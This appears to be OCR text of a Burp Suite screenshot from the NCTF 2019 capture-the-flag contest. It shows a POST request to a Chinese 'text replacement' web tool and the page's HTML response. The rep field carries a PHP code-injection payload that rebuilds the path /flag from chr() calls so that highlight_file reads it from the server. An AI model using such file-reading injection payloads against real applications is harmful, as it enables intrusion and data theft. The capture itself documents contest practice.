 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × ...
Send Cancel < ▼ > ▼ Target: http://nctf2019.x1ct34m.com:40006 ?
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: nctf2019.x1ct34m.com:40006
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 79
Origin: http://nctf2019.x1ct34m.com:40006
DNT: 1
Connection: close
Referer: http://nctf2019.x1ct34m.com:40006/
Upgrade-Insecure-Requests: 1
sub=123&pat=123&rep=highlight_file(chr(47).chr(102).chr(108).chr(97).chr(1
03));
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
</div>
<div class="row-fluid">
<div class="span2">
<h1>
文字替换工具~
</h1>
</div>
<div class="span4">
<p
style="margin-top:50px;margin-left:100px;font-size:20px;">
<em>您可以使用该工具将语句当中所有想要替换的单词替换成您想要的单词</em><br>
<em>使用实例:</em><br>
<em>原来的文本为:Hello BOB,I like
BOB</em><br>
<em>想要替换的单词:BOB</em><br>
<em>新的单词:ALICE</em><br>
<em>得到的结果为:Hello ALICE,I like ALICE</em><br>
</p>
</div>
<div class="span4">
</div>
</div>
<div class="container">
<form action="index.php" method="POST">
<input type="text" id="sub" name="sub" class="form-control"
placeholder="原来的文本" required autofocus
style="margin-left:100px;margin-top:50px;width:1000px;height:50px;border:
0px;background:rgba(0, 0, 0, 0);">
<input type="text" id="pat" name="pat" class="form-control"
placeholder="想要替换的单词" required autofocus
style="margin-left:100px;margin-top:0px;width:1000px;height:50px;border:0
px;background:rgba(0, 0, 0, 0);">
<input type="text" id="rep" name="rep" class="form-control"
placeholder="新的单词" required autofocus
style="margin-left:100px;margin-top:0px;width:1000px;height:50px;border:0
px;background:rgba(0, 0, 0, 0);">
<button class="btn btn-lg btn-primary btn-block"
type="submit"
style="margin-left:100px;margin-top:0px;width:1000px;height:50px">Start<
/button>
</form>
? < + > Type a search term 0 matches
Done 2,839 bytes | 36 millis